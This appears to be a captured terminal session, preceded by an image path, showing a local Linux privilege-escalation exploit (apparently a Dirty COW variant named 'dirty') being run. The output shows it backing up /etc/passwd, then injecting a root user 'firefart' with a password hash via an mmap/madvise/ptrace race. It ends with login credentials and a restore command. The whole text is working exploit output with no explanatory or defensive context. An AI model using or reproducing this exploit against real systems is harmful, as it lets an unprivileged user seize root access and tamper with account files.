 [wwwuser@localhost ~]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f4d0d6f1000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd